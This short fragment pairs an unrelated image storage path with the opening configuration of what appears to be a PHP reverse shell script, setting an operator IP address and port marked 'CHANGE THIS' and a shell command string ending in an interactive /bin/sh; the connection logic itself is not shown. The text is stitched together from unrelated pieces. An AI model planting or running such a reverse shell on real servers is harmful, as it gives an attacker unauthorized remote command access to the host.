 set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.25.146';  // CHANGE THIS
$port = 1234;        // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//